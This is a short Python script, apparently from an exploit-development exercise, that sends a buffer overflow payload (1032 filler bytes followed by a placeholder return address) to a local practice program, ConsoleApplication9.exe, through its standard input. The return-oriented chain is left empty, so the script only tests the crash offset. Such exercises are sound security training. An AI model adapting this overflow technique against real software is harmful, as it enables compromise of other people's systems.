 abo04.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= ""
payload = 1032 * b"A" + struct.pack("<Q", 0x41414141414141)
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()